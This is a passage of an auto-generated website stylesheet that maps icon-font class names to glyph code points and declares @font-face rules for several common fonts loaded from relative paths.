	content: '\ea39'
}

.dm-icon-n_manage_site:before {
	content: '\ea3a'
}

.dm-icon-n_payment:before {
	content: '\ea3b'
}

.dm-icon-n_stats:before {
	content: '\ea3c'
}

.dm-icon-navigation:before {
	content: '\ea3d'
}

.dm-icon-new-field:before {
	content: '\ea3e'
}

.dm-icon-nocheck:before {
	content: '\ea3f'
}

.dm-icon-notification:before {
	content: '\ea40'
}

.dm-icon-nudels:before {
	content: '\ea41'
}

.dm-icon-off:before {
	content: '\ea42'
}

.dm-icon-ok-circle:before {
	content: '\ea43'
}

.dm-icon-ok-sign:before {
	content: '\ea44'
}

.dm-icon-ok:before {
	content: '\ea45'
}

.dm-icon-orange:before {
	content: '\ea46'
}

.dm-icon-p_about_us:before {
	content: '\ea47'
}

.dm-icon-p_add:before {
	content: '\ea48'
}

.dm-icon-p_administrator:before {
	content: '\ea49'
}

.dm-icon-p_arrow_down:before {
	content: '\ea4a'
}

.dm-icon-p_arrow_left:before {
	content: '\ea4b'
}

.dm-icon-p_arrow_right:before {
	content: '\ea4c'
}

.dm-icon-p_arrow_up:before {
	content: '\ea4d'
}

.dm-icon-p_blog:before {
	content: '\ea4e'
}

.dm-icon-p_close:before {
	content: '\ea4f'
}

.dm-icon-p_designer:before {
	content: '\ea50'
}

.dm-icon-p_edit:before {
	content: '\ea51'
}

.dm-icon-p_grid:before {
	content: '\ea52'
}

.dm-icon-p_list:before {
	content: '\ea53'
}

.dm-icon-p_lock:before {
	content: '\ea54'
}

.dm-icon-p_manage_users:before {
	content: '\ea55'
}

.dm-icon-p_page_url:before {
	content: '\ea56'
}

.dm-icon-p_placeholder:before {
	content: '\ea57'
}

.dm-icon-p_salesman:before {
	content: '\ea58'
}

.dm-icon-p_search:before {
	content: '\ea59'
}

.dm-icon-p_store_manager:before {
	content: '\ea5a'
}

.dm-icon-p_user:before {
	content: '\ea5b'
}

.dm-icon-pacman:before {
	content: '\ea5c'
}

.dm-icon-page-list:before {
	content: '\ea5d'
}

.dm-icon-page-menu:before {
	content: '\ea5e'
}

.dm-icon-page-rows:before {
	content: '\ea5f'
}

.dm-icon-page-url:before {
	content: '\ea60'
}

.dm-icon-page-youtube2:before {
	content: '\ea61'
}

.dm-icon-page:before {
	content: '\ea62'
}

.dm-icon-page2:before {
	content: '\ea63'
}

.dm-icon-page3:before {
	content: '\ea64'
}

.dm-icon-PageBackgroundImgIcon:before {
	content: '\ea65'
}

.dm-icon-paper-clip:before {
	content: '\ea66'
}

.dm-icon-pause:before {
	content: '\ea67'
}

.dm-icon-paw:before {
	content: '\ea68'
}

.dm-icon-payment:before {
	content: '\ea69'
}

.dm-icon-pc:before {
	content: '\ea6a'
}

.dm-icon-pencil:before {
	content: '\ea6b'
}

.dm-icon-pencil2:before {
	content: '\ea6c'
}

.dm-icon-phone-sign:before {
	content: '\ea6d'
}

.dm-icon-phone:before {
	content: '\ea6e'
}

.dm-icon-phone2:before {
	content: '\ea6f'
}

.dm-icon-picassa:before {
	content: '\ea70'
}

.dm-icon-picture:before {
	content: '\ea71'
}

.dm-icon-pinterest:before {
	content: '\ea72'
}

.dm-icon-pipette-full:before {
	content: '\ea73'
}

.dm-icon-pipette:before {
	content: '\ea74'
}

.dm-icon-pirate1:before {
	content: '\ea75'
}

.dm-icon-pirate2:before {
	content: '\ea76'
}

.dm-icon-pirate3:before {
	content: '\ea77'
}

.dm-icon-pizza:before {
	content: '\ea78'
}

.dm-icon-plane:before {
	content: '\ea79'
}

.dm-icon-play-circle:before {
	content: '\ea7a'
}

.dm-icon-play:before {
	content: '\ea7b'
}

.dm-icon-plus-sign:before {
	content: '\ea7c'
}

.dm-icon-plus:before {
	content: '\ea7d'
}

.dm-icon-podiumv:before {
	content: '\ea7e'
}

.dm-icon-pop-up:before {
	content: '\ea7f'
}

.dm-icon-popup:before {
	content: '\ea80'
}

.dm-icon-position_center:before {
	content: '\ea81'
}

.dm-icon-position_side:before {
	content: '\ea82'
}

.dm-icon-position-arrow:before {
	content: '\ea83'
}

.dm-icon-position-center:before {
	content: '\ea84'
}

.dm-icon-present:before {
	content: '\ea85'
}

.dm-icon-presentation:before {
	content: '\ea86'
}

.dm-icon-print:before {
	content: '\ea87'
}

.dm-icon-pushpin:before {
	content: '\ea88'
}

.dm-icon-qrcode:before {
	content: '\ea89'
}

.dm-icon-question-sign:before {
	content: '\ea8a'
}

.dm-icon-question:before {
	content: '\ea8b'
}

.dm-icon-random:before {
	content: '\ea8c'
}

.dm-icon-reddit:before {
	content: '\ea8d'
}

.dm-icon-redo:before {
	content: '\ea8e'
}

.dm-icon-refresh:before {
	content: '\ea8f'
}

.dm-icon-refresh2:before {
	content: '\ea90'
}

.dm-icon-remove-circle:before {
	content: '\ea91'
}

.dm-icon-remove-sign:before {
	content: '\ea92'
}

.dm-icon-remove:before {
	content: '\ea93'
}

.dm-icon-rename:before {
	content: '\ea94'
}

.dm-icon-reorder:before {
	content: '\ea95'
}

.dm-icon-repeat:before {
	content: '\ea96'
}

.dm-icon-republish:before {
	content: '\ea97'
}

.dm-icon-reset:before {
	content: '\ea98'
}

.dm-icon-resize-full:before {
	content: '\ea99'
}

.dm-icon-resize-horizontal:before {
	content: '\ea9a'
}

.dm-icon-resize-small:before {
	content: '\ea9b'
}

.dm-icon-resize-vertical:before {
	content: '\ea9c'
}

.dm-icon-retweet:before {
	content: '\ea9d'
}

.dm-icon-right-to-left:before {
	content: '\ea9e'
}

.dm-icon-right:before {
	content: '\ea9f'
}

.dm-icon-right2:before {
	content: '\eaa0'
}

.dm-icon-road:before {
	content: '\eaa1'
}

.dm-icon-rotate:before {
	content: '\eaa2'
}

.dm-icon-rss:before {
	content: '\eaa3'
}

.dm-icon-rule-arrow:before {
	content: '\eaa4'
}

.dm-icon-ruls-arrow:before {
	content: '\eaa5'
}

.dm-icon-S_APPOINTMENT_BOOKING_DONE:before {
	content: '\eaa6'
}

.dm-icon-S_APPOINTMENT_BOOKING_IMPRESSION:before {
	content: '\eaa7'
}

.dm-icon-S_CLICK_TO_CALL:before {
	content: '\eaa8'
}

.dm-icon-S_CLICK_TO_EMAIL:before {
	content: '\eaa9'
}

.dm-icon-S_CLICK_TO_MAP:before {
	content: '\eaaa'
}

.dm-icon-S_CLICK_TO_SHARE:before {
	content: '\eaab'
}

.dm-icon-S_CLICK_TO_SMS:before {
	content: '\eaac'
}

.dm-icon-S_COUPON_WIDGET:before {
	content: '\eaad'
}

.dm-icon-S_FORM:before {
	content: '\eaae'
}

.dm-icon-S_OPEN_TABLE:before {
	content: '\eaaf'
}

.dm-icon-S_PAGE_VIEWS:before {
	content: '\eab0'
}

.dm-icon-S_SMS_BIZ_INFO:before {
	content: '\eab1'
}

.dm-icon-S_STORE_ORDER:before {
	content: '\eab2'
}

.dm-icon-S_UNIQUE_VISITOR_VISITS:before {
	content: '\eab3'
}

.dm-icon-S_UNIQUE_VISITORS:before {
	content: '\eab4'
}

.dm-icon-S_VISITORS:before {
	content: '\eab5'
}

.dm-icon-S_VISITS:before {
	content: '\eab6'
}

.dm-icon-sailing-boat:before {
	content: '\eab7'
}

.dm-icon-save-disc:before {
	content: '\eab8'
}

.dm-icon-save:before {
	content: '\eab9'
}

.dm-icon-saved:before {
	content: '\eaba'
}

.dm-icon-scream:before {
	content: '\eabb'
}

.dm-icon-screenshot:before {
	content: '\eabc'
}

.dm-icon-search_store:before {
	content: '\eabd'
}

.dm-icon-search:before {
	content: '\eabe'
}

.dm-icon-search2:before {
	content: '\eabf'
}

.dm-icon-sections:before {
	content: '\eac0'
}

.dm-icon-sections2:before {
	content: '\eac1'
}

.dm-icon-settings_bg:before {
	content: '\eac2'
}

.dm-icon-settings_css:before {
	content: '\eac3'
}

.dm-icon-settings_layout:before {
	content: '\eac4'
}

.dm-icon-settings_location:before {
	content: '\eac5'
}

.dm-icon-settings_shortcode:before {
	content: '\eac6'
}

.dm-icon-settings:before {
	content: '\eac7'
}

.dm-icon-settings2:before {
	content: '\eac8'
}

.dm-icon-share_store:before {
	content: '\eac9'
}

.dm-icon-share-alt:before {
	content: '\eaca'
}

.dm-icon-share:before {
	content: '\eacb'
}

.dm-icon-share2:before {
	content: '\eacc'
}

.dm-icon-shopping_store:before {
	content: '\eacd'
}

.dm-icon-shopping-cart:before {
	content: '\eace'
}

.dm-icon-sign-blank:before {
	content: '\eacf'
}

.dm-icon-signal:before {
	content: '\ead0'
}

.dm-icon-signin:before {
	content: '\ead1'
}

.dm-icon-signout:before {
	content: '\ead2'
}

.dm-icon-slider_center:before {
	content: '\ead3'
}

.dm-icon-slider_left:before {
	content: '\ead4'
}

.dm-icon-slider_right:before {
	content: '\ead5'
}

.dm-icon-smart-site:before {
	content: '\ead6'
}

.dm-icon-snapchat:before {
	content: '\ead7'
}

.dm-icon-snowflake:before {
	content: '\ead8'
}

.dm-icon-social-icon-email:before {
	content: '\ead9'
}

.dm-icon-social-icon-facebook:before {
	content: '\eada'
}

.dm-icon-social-icon-foursquare:before {
	content: '\eadb'
}

.dm-icon-social-icon-Google-plus:before {
	content: '\eadc'
}

.dm-icon-social-icon-instagram:before {
	content: '\eadd'
}

.dm-icon-social-icon-linkedin:before {
	content: '\eade'
}

.dm-icon-social-icon-pinterest:before {
	content: '\eadf'
}

.dm-icon-social-icon-reddit:before {
	content: '\eae0'
}

.dm-icon-social-icon-rss:before {
	content: '\eae1'
}

.dm-icon-social-icon-snapchat:before {
	content: '\eae2'
}

.dm-icon-social-icon-tripadvisor:before {
	content: '\eae3'
}

.dm-icon-social-icon-twitter:before {
	content: '\eae4'
}

.dm-icon-social-icon-vimeo:before {
	content: '\eae5'
}

.dm-icon-social-icon-yelp:before {
	content: '\eae6'
}

.dm-icon-social-icon-youtube:before {
	content: '\eae7'
}

.dm-icon-social:before {
	content: '\eae8'
}

.dm-icon-spellcheck:before {
	content: '\eae9'
}

.dm-icon-star-empty:before {
	content: '\eaea'
}

.dm-icon-star-half:before {
	content: '\eaeb'
}

.dm-icon-star:before {
	content: '\eaec'
}

.dm-icon-stats:before {
	content: '\eaed'
}

.dm-icon-steak:before {
	content: '\eaee'
}

.dm-icon-steams:before {
	content: '\eaef'
}

.dm-icon-step-backward:before {
	content: '\eaf0'
}

.dm-icon-step-forward:before {
	content: '\eaf1'
}

.dm-icon-stop:before {
	content: '\eaf2'
}

.dm-icon-store-categories:before {
	content: '\eaf3'
}

.dm-icon-store-main:before {
	content: '\eaf4'
}

.dm-icon-store-search:before {
	content: '\eaf5'
}

.dm-icon-store-shopping-cart:before {
	content: '\eaf6'
}

.dm-icon-strikethrough:before {
	content: '\eaf7'
}

.dm-icon-study:before {
	content: '\eaf8'
}

.dm-icon-support:before {
	content: '\eaf9'
}

.dm-icon-table:before {
	content: '\eafa'
}

.dm-icon-tablet:before {
	content: '\eafb'
}

.dm-icon-tablet2:before {
	content: '\eafc'
}

.dm-icon-tag:before {
	content: '\eafd'
}

.dm-icon-tags:before {
	content: '\eafe'
}

.dm-icon-tasks:before {
	content: '\eaff'
}

.dm-icon-tennis:before {
	content: '\eb00'
}

.dm-icon-text-height:before {
	content: '\eb01'
}

.dm-icon-text-size:before {
	content: '\eb02'
}

.dm-icon-text-width:before {
	content: '\eb03'
}

.dm-icon-TextImgIcon:before {
	content: '\eb04'
}

.dm-icon-TextStyleIcon:before {
	content: '\eb05'
}

.dm-icon-texture:before {
	content: '\eb06'
}

.dm-icon-th-large:before {
	content: '\eb07'
}

.dm-icon-th-list:before {
	content: '\eb08'
}

.dm-icon-th:before {
	content: '\eb09'
}

.dm-icon-theme:before {
	content: '\eb0a'
}

.dm-icon-thumbs-down:before {
	content: '\eb0b'
}

.dm-icon-thumbs-up:before {
	content: '\eb0c'
}

.dm-icon-time:before {
	content: '\eb0d'
}

.dm-icon-tint:before {
	content: '\eb0e'
}

.dm-icon-trash:before {
	content: '\eb0f'
}

.dm-icon-trash2:before {
	content: '\eb10'
}

.dm-icon-tree:before {
	content: '\eb11'
}

.dm-icon-tripadvisor:before {
	content: '\eb12'
}

.dm-icon-trophy:before {
	content: '\eb13'
}

.dm-icon-truck:before {
	content: '\eb14'
}

.dm-icon-truck2:before {
	content: '\eb15'
}

.dm-icon-True_local:before {
	content: '\eb16'
}

.dm-icon-twitter-sign:before {
	content: '\eb17'
}

.dm-icon-twitter:before {
	content: '\eb18'
}

.dm-icon-twitter2:before {
	content: '\eb19'
}

.dm-icon-txt-ltr:before {
	content: '\eb1a'
}

.dm-icon-txt-rtl:before {
	content: '\eb1b'
}

.dm-icon-underline:before {
	content: '\eb1c'
}

.dm-icon-underline2:before {
	content: '\eb1d'
}

.dm-icon-undo:before {
	content: '\eb1e'
}

.dm-icon-unlock:before {
	content: '\eb1f'
}

.dm-icon-unlocked:before {
	content: '\eb20'
}

.dm-icon-up:before {
	content: '\eb21'
}

.dm-icon-upload-alt:before {
	content: '\eb22'
}

.dm-icon-upload-file:before {
	content: '\eb23'
}

.dm-icon-upload:before {
	content: '\eb24'
}

.dm-icon-upload2:before {
	content: '\eb25'
}

.dm-icon-User:before {
	content: '\eb26'
}

.dm-icon-user2:before {
	content: '\eb27'
}

.dm-icon-vCita:before {
	content: '\eb28'
}

.dm-icon-view-l:before {
	content: '\eb29'
}

.dm-icon-view-m:before {
	content: '\eb2a'
}

.dm-icon-view-s:before {
	content: '\eb2b'
}

.dm-icon-vimeo:before {
	content: '\eb2c'
}

.dm-icon-volume-down:before {
	content: '\eb2d'
}

.dm-icon-volume-off:before {
	content: '\eb2e'
}

.dm-icon-volume-up:before {
	content: '\eb2f'
}

.dm-icon-w_2_columns:before {
	content: '\eb30'
}

.dm-icon-w_api:before {
	content: '\eb31'
}

.dm-icon-w_basic:before {
	content: '\eb32'
}

.dm-icon-w_brief:before {
	content: '\eb33'
}

.dm-icon-w_briefcase_2:before {
	content: '\eb34'
}

.dm-icon-w_button:before {
	content: '\eb35'
}

.dm-icon-w_click_to_call:before {
	content: '\eb36'
}

.dm-icon-w_click_to_info:before {
	content: '\eb37'
}

.dm-icon-w_click_to_text:before {
	content: '\eb38'
}

.dm-icon-w_click_to_text2:before {
	content: '\eb39'
}

.dm-icon-w_click_to_text3:before {
	content: '\eb3a'
}

.dm-icon-w_constant_contact:before {
	content: '\eb3b'
}

.dm-icon-w_contact_us:before {
	content: '\eb3c'
}

.dm-icon-w_coupon:before {
	content: '\eb3d'
}

.dm-icon-w_disqus:before {
	content: '\eb3e'
}

.dm-icon-w_divider:before {
	content: '\eb3f'
}

.dm-icon-w_documentation:before {
	content: '\eb40'
}

.dm-icon-w_email:before {
	content: '\eb41'
}

.dm-icon-w_facebook_comments:before {
	content: '\eb42'
}

.dm-icon-w_facebook_gallery:before {
	content: '\eb43'
}

.dm-icon-w_facebook_like:before {
	content: '\eb44'
}

.dm-icon-w_google_adsense:before {
	content: '\eb45'
}

.dm-icon-w_home:before {
	content: '\eb46'
}

.dm-icon-w_hours_of_operation:before {
	content: '\eb47'
}

.dm-icon-w_html:before {
	content: '\eb48'
}

.dm-icon-w_image_placeholder:before {
	content: '\eb49'
}

.dm-icon-w_image_slider:before {
	content: '\eb4a'
}

.dm-icon-w_image:before {
	content: '\eb4b'
}

.dm-icon-w_list:before {
	content: '\eb4c'
}

.dm-icon-w_map:before {
	content: '\eb4d'
}

.dm-icon-w_menu:before {
	content: '\eb4e'
}

.dm-icon-w_multi_location:before {
	content: '\eb4f'
}

.dm-icon-w_navigation:before {
	content: '\eb50'
}

.dm-icon-w_open_table:before {
	content: '\eb51'
}

.dm-icon-w_paragraph:before {
	content: '\eb52'
}

.dm-icon-w_paypal:before {
	content: '\eb53'
}

.dm-icon-w_photo_gallery:before {
	content: '\eb54'
}

.dm-icon-w_push:before {
	content: '\eb55'
}

.dm-icon-w_recent-posts:before {
	content: '\eb56'
}

.dm-icon-w_rss_feed:before {
	content: '\eb57'
}

.dm-icon-w_share:before {
	content: '\eb58'
}

.dm-icon-w_social_icons:before {
	content: '\eb59'
}

.dm-icon-w_spacer:before {
	content: '\eb5a'
}

.dm-icon-w_tabs:before {
	content: '\eb5b'
}

.dm-icon-w_title:before {
	content: '\eb5c'
}

.dm-icon-w_twitter:before {
	content: '\eb5d'
}

.dm-icon-w_vCita:before {
	content: '\eb5e'
}

.dm-icon-w_video:before {
	content: '\eb5f'
}

.dm-icon-w_yelp:before {
	content: '\eb60'
}

.dm-icon-w_youtube_channel:before {
	content: '\eb61'
}

.dm-icon-w_youtube:before {
	content: '\eb62'
}

.dm-icon-wallet:before {
	content: '\eb63'
}

.dm-icon-warning-sign:before {
	content: '\eb64'
}

.dm-icon-webhooks:before {
	content: '\eb65'
}

.dm-icon-whats_app:before {
	content: '\eb66'
}

.dm-icon-win8:before {
	content: '\eb67'
}

.dm-icon-windowsvv:before {
	content: '\eb68'
}

.dm-icon-wordpress:before {
	content: '\eb69'
}

.dm-icon-wrench:before {
	content: '\eb6a'
}

.dm-icon-x_alignright:before {
	content: '\eb6b'
}

.dm-icon-x_close_popup:before {
	content: '\eb6c'
}

.dm-icon-x_handwritten:before {
	content: '\eb6d'
}

.dm-icon-x_x:before {
	content: '\eb6e'
}

.dm-icon-x:before {
	content: '\eb6f'
}

.dm-icon-x2:before {
	content: '\eb70'
}

.dm-icon-yelp:before {
	content: '\eb71'
}

.dm-icon-youtube:before {
	content: '\eb72'
}

.dm-icon-z_picassa:before {
	content: '\eb73'
}

.dm-icon-z_vimeo:before {
	content: '\eb74'
}

.dm-icon-z_yelp:before {
	content: '\eb75'
}

.dm-icon-zoom-in:before {
	content: '\eb76'
}

.dm-icon-zoom-out:before {
	content: '\eb77'
}

@font-face {
	font-family: 'dm-social-icons';
	font-display: block;
	src: url(../../../../../../../../fonts/dm-social-icons.ttf) format("truetype"), url(../../../../../../../../fonts/dm-social-icons.woff) format("woff"), url(../../../../../../../../fonts/dm-social-icons.svg) format("svg");
	font-weight: 400;
	font-style: normal
}

[class*=' dm-common-icons-'],
[class*=' dm-social-icons-'],
[class^=dm-common-icons-],
[class^=dm-social-icons-] {
	font-family: 'dm-social-icons'!important;
	speak: none;
	font-style: normal;
	font-weight: 400;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.dm-social-icons-waze:before {
	content: '\e902'
}

.dm-social-icons-google-my-business:before {
	content: '\e903'
}

.dm-social-icons-whatsapp:before {
	content: '\e904'
}

.dm-social-icons-google-plus:before {
	content: '\e905'
}

.dm-social-icons-rss:before {
	content: '\e900'
}

.dm-social-icons-snapchat:before {
	content: '\e901'
}

.dm-social-icons-tripadvisor:before {
	content: '\adad'
}

.dm-social-icons-picassa:before {
	content: '\e9f0'
}

.dm-social-icons-email:before {
	content: '\eace'
}

.dm-social-icons-facebook:before {
	content: '\ea90'
}

.dm-social-icons-instagram:before {
	content: '\ea92'
}

.dm-social-icons-twitter:before {
	content: '\ea96'
}

.dm-social-icons-youtube:before {
	content: '\ea9d'
}

.dm-social-icons-vimeo:before {
	content: '\eaa0'
}

.dm-social-icons-reddit:before {
	content: '\eac6'
}

.dm-social-icons-linkedin:before {
	content: '\eaca'
}

.dm-social-icons-pinterest:before {
	content: '\ead1'
}

.dm-social-icons-foursquare:before {
	content: '\ead6'
}

.dm-social-icons-yelp:before {
	content: '\ead7'
}

@font-face {
	font-family: 'dm-common-icons';
	font-display: block;
	src: url(../../../../../../../../fonts/dm-common-icons.ttf) format("truetype"), url(../../../../../../../../fonts/dm-common-icons.woff) format("woff"), url(../../../../../../../../fonts/dm-common-icons.svg) format("svg");
	font-weight: 400;
	font-style: normal
}

[class*=' dm-common-icons-'],
[class^=dm-common-icons-] {
	font-family: 'dm-common-icons'!important
}

.dm-common-icons-align-justify:before {
	content: '\e905'
}

.dm-common-icons-close:before {
	content: '\e901'
}

.dm-common-icons-search:before {
	content: '\e904'
}

.dm-common-icons-image:before {
	content: '\e900'
}

.dm-common-icons-shopping-cart:before {
	content: '\e902'
}

.dm-common-icons-image_slider:before {
	content: '\e903'
}


/* end of script */


/* This file is auto-generated from a `scss` file with the same name */

@font-face {
	font-family: 'Courier New', monospace;
	font-style: normal;
	font-weight: 400;
	src: local("Courier New"), local("CourierNewPSMT"), url(../../../../../../../../fonts/additionalfonts/e2fc0b95199b08bc.woff) format("woff")
}

@font-face {
	font-family: 'Courier New', monospace;
	font-style: normal;
	font-weight: 700;
	src: local("Courier New Bold"), local("CourierNewPS-BoldMT"), url(../../../../../../../../fonts/additionalfonts/a38f38c55b7a57a.woff) format("woff")
}

@font-face {
	font-family: 'Courier New', monospace;
	font-style: italic;
	font-weight: 400;
	src: local("Courier New Italic"), local("CourierNewPS-ItalicMT"), url(../../../../../../../../fonts/additionalfonts/ec49acf58c10f8a9.woff) format("woff")
}

@font-face {
	font-family: 'Courier New', monospace;
	font-style: italic;
	font-weight: 700;
	src: local("Courier New Bold Italic"), local("CourierNewPS-BoldItalicMT"), url(../../../../../../../../fonts/additionalfonts/bac7cf2e21ae24d1.woff) format("woff")
}

@font-face {
	font-family: 'Arial Black';
	font-style: normal;
	font-weight: 400;
	src: local("Arial Black"), local("ArialBlack"), url(../../../../../../../../fonts/additionalfonts/f5c444da86865f17.woff) format("woff");
	unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face {
	font-family: 'Arial Black';
	font-style: normal;
	font-weight: 400;
	src: local("Arial Black"), local("ArialBlack"), url(../../../../../../../../fonts/additionalfonts/f5c444da86865f171.woff) format("woff");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215
}

@font-face {
	font-family: 'Times New Roman';
	font-style: normal;
	font-weight: 400;
	src: local("Times New Roman"), local("TimesNewRomanPSMT"), url(../../../../../../../../fonts/additionalfonts/f889a07745b512491.woff) format("woff");
	unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face {
	font-family: 'Times New Roman';
	font-style: normal;
	font-weight: 400;
	src: local("Times New Roman"), local("TimesNewRomanPSMT"), url(../../../../../../../../fonts/additionalfonts/f889a07745b51249.woff) format("woff");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215
}

@font-face {
	font-family: 'Times New Roman';
	font-style: normal;
	font-weight: 700;
	src: local("Times New Roman Bold"), local("TimesNewRomanPS-BoldMT"), url(../../../../../../../../fonts/additionalfonts/107a32db89f1285b1.woff) format("woff");
	unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face {
	font-family: 'Times New Roman';
	font-style: normal;
	font-weight: 700;
	src: local("Times New Roman Bold"), local("TimesNewRomanPS-BoldMT"), url(../../../../../../../../fonts/additionalfonts/107a32db89f1285b4.woff) format("woff");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215
}

@font-face {
	font-family: 'Times New Roman';
	font-style: italic;
	font-weight: 400;
	src: local("Times New Roman Italic"), local("TimesNewRomanPS-ItalicMT"), url(../../../../../../../../fonts/additionalfonts/e5fc7a757e7988.woff) format("woff");
	unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face {
	font-family: 'Times New Roman';
	font-style: italic;
	font-weight: 400;
	src: local("Times New Roman Italic"), local("TimesNewRomanPS-ItalicMT"), url(../../../../../../../../fonts/additionalfonts/e5fc7a757e79881.woff) format("woff");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215
}

@font-face {
	font-family: 'Times New Roman';
	font-style: italic;
	font-weight: 700;
	src: local("Times New Roman Bold Italic"), local("TimesNewRomanPS-BoldItalicMT"), url(../../../../../../../../fonts/additionalfonts/bc3ca414adf5d1d.woff) format("woff");
	unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face {
	font-family: 'Times New Roman';
	font-style: italic;
	font-weight: 700;
	src: local("Times New Roman Bold Italic"), local("TimesNewRomanPS-BoldItalicMT"), url(../../../../../../../../fonts/additionalfonts/bc3ca414adf5d1d1.woff) format("woff");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215
}

@font-face {
	font-family: Verdana;
	font-style: normal;
	font-weight: 400;
	src: local("Verdana"), url(../../../../../../../../fonts/additionalfonts/28f652d19e80fbde1.woff) format("woff");
	unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face {
	font-family: Verdana;
	font-style: normal;
	font-weight: 400;
	src: local("Verdana"), url(../../../../../../../../fonts/additionalfonts/28f652d19e80fbde11.woff) format("woff");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215
}

@font-face {
	font-family: Verdana;
	font-style: normal;
	font-weight: 700;
	src: local("Verdana Bold"), local("Verdana-Bold"), url(../../../../../../../../fonts/additionalfonts/cd26fb9258467dc1b.woff) format("woff");
	unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face {
	font-family: Verdana;
	font-style: normal;
	font-weight: 700;
	src: local("Verdana Bold"), local("Verdana-Bold"), url(../../../../../../../../fonts/additionalfonts/cd26fb9258467dcb2.woff) format("woff");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215
}

@font-face {
	font-family: Verdana;
	font-style: italic;
	font-weight: 400;
	src: local("Verdana Italic"), local("Verdana-Italic"), url(../../../../../../../../fonts/additionalfonts/48066a2ff839778c2.woff) format("woff");
	unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face {
	font-family: Verdana;
	font-style: italic;
	font-weight: 400;
	src: local("Verdana Italic"), local("Verdana-Italic"), url(../../../../../../../../fonts/additionalfonts/48066a2ff839778c.woff) format("woff");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215
}

@font-face {
	font-family: Verdana;
	font-style: italic;
	font-weight: 700;
	src: local("Verdana Bold Italic"), local("Verdana-BoldItalic"), url(../../../../../../../../fonts/additionalfonts/6d3318b718754b78.woff) format("woff");
	unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face {
	font-family: Verdana;
	font-style: italic;
	font-weight: 700;
	src: local("Verdana Bold Italic"), local("Verdana-BoldItalic"), url(../../../../../../../../fonts/additionalfonts/6d3318b718754b781.woff) format("woff");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215
}

@font-face {
	font-family: Tahoma;
	font-style: normal;
	font-weight: 400;
	src: local("Tahoma"), url(../../../../../../../../fonts/additionalfonts/9d22fae1754942f63.woff) format("woff");
	unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face {
	font-family: Tahoma;
	font-style: normal;
	font-weight: 400;
	src: local("Tahoma"), url(../../../../../../../../fonts/additionalfonts/9d22fae1754942f6.woff) format("woff");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215
}

@font-face {
	font-family: Tahoma;
	font-style: normal;
	font-weight: 700;
	src: local("Tahoma Negreta"), local("Tahoma-Bold"), url(../../../../../../../../fonts/additionalfonts/325a0ea84e3a993.woff) format("woff");
	unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face {
	font-family: Tahoma;
	font-style: normal;
	font-weight: 700;
	src: local("Tahoma Negreta"), local("Tahoma-Bold"), url(../../../../../../../../fonts/additionalfonts/325a0ea84e3a99.woff) format("woff");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215
}

@font-face {
	font-family: 'Book Antiqua';
	font-style: normal;
	font-weight: 400;
	src: local("Book Antiqua"), local("BookAntiqua"), url(../../../../../../../../fonts/additionalfonts/53198ebebffbde25.woff) format("woff");
	unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face {
	font-family: 'Book Antiqua';
	font-style: normal;
	font-weight: 400;
	src: local("Book Antiqua"), local("BookAntiqua"), url(../../../../../../../../fonts/additionalfonts/53198ebebffbde21.woff) format("woff");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215
}

@font-face {
	font-family: 'Book Antiqua';
	font-style: normal;
	font-weight: 700;
